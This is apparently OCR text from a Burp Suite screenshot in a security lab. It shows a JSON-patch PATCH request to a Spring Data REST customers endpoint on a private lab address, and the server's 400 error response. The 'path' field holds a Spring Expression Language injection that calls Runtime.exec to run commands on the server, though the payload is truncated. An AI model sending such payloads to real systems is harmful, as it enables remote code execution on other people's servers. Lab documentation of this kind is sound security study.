 Request
Pretty Raw Hex \n
1 PATCH /customers/5 HTTP/1.1
2 Host: 192.168.56.102:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=9qsarrldsi6lp2eqi3q2afr3b3; security_level=1
10 Connection: close
11 Content-Type: application/json-patch+json
12 Content-Length: 192
13
14 [
{
"op":"replace",
"path":"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new  byte[
"value":"test"
}
]
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: application/hal+json;charset=UTF-8
3 Date: Wed, 25 Aug 2021 05:47:25 GMT
4 Connection: close
5 Content-Length: 456
6
7 {
"cause":{
"cause":null,
"message":"EL1010E: Property or field 'lastname' cannot be set on object of ty
},
"message":"Could not read an object of type class example.springdata.rest.header
}